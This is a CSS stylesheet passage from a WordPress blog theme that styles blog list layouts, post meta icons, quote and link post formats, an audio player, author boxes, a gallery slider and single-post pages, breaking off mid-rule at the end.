.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before {
  content: "\f017";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before {
  content: "\f0e6";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before {
  content: "\f087";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before {
  content: "\f06e";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before {
  content: "\f1e0";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-excerpt,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-excerpt,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-excerpt {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-blog-share,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-blog-share,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-blog-share {
  position: absolute;
  right: 0;
  bottom: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.mkd-horizontally-centered-content .mkd-post-item-inner,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.mkd-horizontally-centered-content .mkd-post-item-inner,
.mkd-blog-holder.mkd-blog-type-masonry article.mkd-horizontally-centered-content .mkd-post-item-inner {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-standard article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-blog-gallery,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-blog-gallery,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-blog-gallery {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}

html[xmlns] .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider, html[xmlns]
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider, html[xmlns]
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider {
  display: block;
}

* html .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider, * html
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider, * html
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider {
  height: 1%;
}

.no-js .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider > .mkd-pg-slides:first-child, .no-js
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider > .mkd-pg-slides:first-child, .no-js
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider > .mkd-pg-slides:first-child {
  display: block;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote, .mkd-blog-holder.mkd-blog-type-standard article.format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link {
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  padding: 30px 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-standard article.format-quote + .format-link, .mkd-blog-holder.mkd-blog-type-standard article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-standard article.format-link + .format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote + .format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link + .format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote + .format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link + .format-link {
  border-top: 0;
  padding-top: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title {
  position: relative;
  padding-left: 50px;
  margin-top: 13px;
  margin-bottom: 22px;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title > * {
  -webkit-transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
  -moz-transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
  transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title > * {
  margin: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title:before, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title:before {
  position: absolute;
  font-family: FontAwesome;
  left: 0;
  display: inline-block;
  height: 100%;
  width: 38px;
  font-weight: 400;
  font-size: 37px;
  line-height: 47px;
  text-align: left;
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-link, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-link {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote:hover .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link:hover .mkd-post-title > * {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title:before {
  content: '\f10e';
}

.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title:before {
  content: '\f0c1';
}

.mkd-blog-holder.mkd-blog-type-standard article li > h6,
.mkd-blog-holder.mkd-blog-type-standard .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small article li > h6,
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-first-post-full-content article li > h6,
.mkd-blog-holder.mkd-blog-type-first-post-full-content .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-one-big-two-small article li > h6,
.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-masonry article li > h6,
.mkd-blog-holder.mkd-blog-type-masonry .mkd-bnl-holder li > h6 {
  display: inline-block;
}

.mkd-blog-holder.mkd-blog-type-standard article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-standard .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-featured-with-rest-small article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-first-post-full-content article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-first-post-full-content .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-one-big-two-small article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-masonry article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-masonry .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

/* these are values from newshub1 */
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small section .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-first-post-full-content section .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-one-big-two-small section .mkd-post-item-inner .mkd-pt-excerpt {
  margin-top: 12px;
  margin-bottom: 1px;
}

.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section {
  padding-top: 7px;
  padding-bottom: 0;
}

.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-info-category,
.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category {
  padding-top: 1px;
  padding-bottom: 4px;
}

/* Blog List Styles - end
   ========================================================================== */
.mkd-blog-holder.mkd-blog-type-masonry {
  opacity: 0;
  -webkit-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-appeared {
  opacity: 1;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  vertical-align: middle;
  float: left;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section {
  display: inline-block;
  vertical-align: middle;
  float: right;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section .mkd-read-more {
  vertical-align: top;
  padding: 0;
  line-height: inherit;
  font-weight: 400;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section .mkd-read-more > * {
  padding: 0;
}

.mkd-blog-holder.mkd-blog-type-masonry article.format-quote, .mkd-blog-holder.mkd-blog-type-masonry article.format-link {
  border-top: 0;
  border-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  /* overwrite settings cuz we can be sure if with this selector */
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-more-section {
  display: inline-block;
  float: none;
}

.mkd-blog-holder.mkd-blog-type-masonry {
  /* grid */
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 .mkd-blog-masonry-grid-sizer {
  width: 48.75%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 article:nth-child(2n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 .mkd-blog-masonry-grid-sizer {
  width: 31.6666666667%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article:nth-child(3n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 .mkd-blog-masonry-grid-sizer {
  width: 23.125%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article:nth-child(4n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 .mkd-blog-masonry-grid-sizer {
  width: 18%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article:nth-child(5n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry article {
  padding: 0 0 10px;
}

.mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-gutter {
  width: 2.5%;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder,
.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section,
.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-post-item img {
  width: 100%;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content article:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder, .mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section, .mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

/* ==========================================================================
   2. Blog parts styles
   ========================================================================== */
/* Blog Audio Styles - start
   ========================================================================== */
.mkd-blog-audio-holder .mejs-container, .mkd-blog-audio-holder .mejs-embed, .mkd-blog-audio-holder .mejs-embed body, .mkd-blog-audio-holder .mejs-container .mejs-controls {
  background: none;
}

.mkd-blog-audio-holder .mejs-container {
  background-color: #0e0e0e;
}

.mkd-blog-audio-holder .mejs-container,
.mkd-blog-audio-holder .mejs-container .mejs-controls {
  height: 49px !important;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls {
  padding: 0 25px 0 12px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button {
  width: 35px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button {
  height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button button {
  position: relative;
  height: 100%;
  background: none;
  background-position: center;
  background-repeat: no-repeat;
  margin: 0;
  border: 0;
  outline: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-play button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-play button {
  width: 29px;
  position: relative;
  background-image: url("img/audio/play.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-pause button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-pause button {
  width: 29px;
  background-image: url("img/audio/pause.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-stop button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-stop button {
  width: 29px;
  background-image: url("img/audio/stop.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-mute button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-mute button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-mute button:after,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-mute button:after {
  content: '\f028';
  font-family: 'FontAwesome';
  font-size: 20px;
  color: #fff;
  display: inline-block;
  vertical-align: middle;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-unmute button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-unmute button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-unmute button:after,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-unmute button:after {
  content: '\f026';
  font-family: 'FontAwesome';
  font-size: 20px;
  color: #fff;
  display: inline-block;
  vertical-align: middle;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time {
  height: 100%;
  padding: 0 18px 0 12px;
  font-size: 17px;
  color: #fff;
  line-height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time > * {
  font-family: inherit;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time.mejs-duration-container {
  padding: 0 0 0 14px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail {
  height: 100%;
  padding: 0;
  font-family: inherit;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total {
  height: 4px;
  margin: 24px 8px;
  background: none;
  background-color: #767575;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-current {
  height: 4px;
  background: none;
  background-color: #fff;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float {
  top: -20px;
  border: 0;
  color: #fff;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-loaded,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float {
  background: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider {
  height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  height: 4px;
  top: 24px;
  background: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: #767575;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #fff;
}

/* Blog Audio Styles - end
   ========================================================================== */
/* Blog Author styles - start
   ========================================================================== */
.mkd-author-description {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
}

.mkd-author-description .mkd-title-holder {
  margin-bottom: 22px;
}

.mkd-author-description .mkd-author-description-inner {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mkd-author-description .mkd-author-description-image {
  float: left;
  width: 105px;
}

.mkd-author-description .mkd-author-description-image a {
  position: relative;
  z-index: 2;
}

.mkd-author-description .mkd-author-description-image a, .mkd-author-description .mkd-author-description-image img {
  display: block;
}

.mkd-author-description .mkd-author-description-text-holder {
  position: relative;
  padding-left: 132px;
}

.mkd-author-description .mkd-author-description-text-holder .mkd-author-name {
  margin: 4px 0 0;
}

.mkd-author-description .mkd-author-email {
  display: block;
  margin: 1px 0 0;
  color: #7a7979;
  font-size: 13px;
  line-height: 1.3em;
}

.mkd-author-description .mkd-author-text {
  display: block;
  margin: 8px 0 0;
}

.mkd-author-description .mkd-author-text p {
  margin: 0;
}

/* Blog Author styles - end
   ========================================================================== */
/* Blog Gallery Styles - start
   ========================================================================== */
.mkd-blog-gallery {
  position: relative;
}

.mkd-blog-gallery .mkd-pg-slider {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mkd-blog-gallery .mkd-pg-slider .mkd-pg-slides {
  display: none;
  padding: 0;
  -webkit-backface-visibility: hidden;
}

.mkd-blog-gallery .mkd-pg-slider .mkd-pg-slides img {
  display: block;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav {
  height: 0;
  margin: 0;
  padding: 0;
  list-style: none;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li {
  margin: 0;
  padding: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a {
  opacity: 0;
  -webkit-transition: opacity 0.15s ease-in-out;
  -moz-transition: opacity 0.15s ease-in-out;
  transition: opacity 0.15s ease-in-out;
  font-size: 0;
  line-height: 0;
  display: block;
  width: 60px;
  height: 60px;
  cursor: pointer;
  color: transparent;
  background: rgba(255, 255, 255, 0.6);
  border: 0;
  outline: none;
  padding: 0;
  top: calc(50% - 30px);
  position: absolute;
  z-index: 9;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a:before {
  font-family: Ionicons;
  font-size: 17px;
  width: 60px;
  height: 60px;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 60px;
  color: #7a7979;
  text-align: center;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-prev {
  left: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-prev:before {
  content: "\f3cf";
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-next {
  right: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-next:before {
  content: "\f3d1";
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a:hover {
  background: white;
}

.mkd-blog-gallery .mkd-pg-slider:hover .flex-direction-nav a {
  opacity: 1;
}

/* Blog Gallery Styles - end
   ========================================================================== */
/* ==========================================================================
   3. Blog single styles
   ========================================================================== */
/* ==========================================================================
   Blog Single General style - start
   ========================================================================== */
.single-post {
  /* single format image doesn't have article */
}

.single-post .mkd-blog-single article ~ div:not(:last-child) {
  margin-bottom: 35px;
}

.single-post.single-format-image .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-status .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-chat .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-aside .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info) {
  margin-bottom: 35px;
}

.single-post .mkd-post-image > a > img {
  vertical-align: middle;
}

.single-post ul > li > h1, .single-post ul > li > h2, .single-post ul > li > h3, .single-post ul > li > h4, .single-post ul > li > h5, .single-post ul > li > h6 {
  display: inline-block;
}

.single-post .comment-form #submit_comment {
  line-height: 49px;
  padding: 0 22px;
  font-size: 12px;
  font-weight: 600;
  border: 0;
}

.single-post .comment-form #submit_comment:hover {
  background-color: #45a3fb;
  border-color: #45a3fb;
  color: #fff;
}

/* ==========================================================================
   Blog Single General style - end
   ========================================================================== */
/* Blog Single Title styles
  ========================================================================== */
.single-post {
  /* Link and Quote */
  /* Link */
  /* Quote */
}

.single-post .mkd-title {
  height: auto;
}

.single-post .mkd-title .mkd-title-post-info {
  margin-top: 15px;
}

.single-post .mkd-title .mkd-title-subtitle-holder {
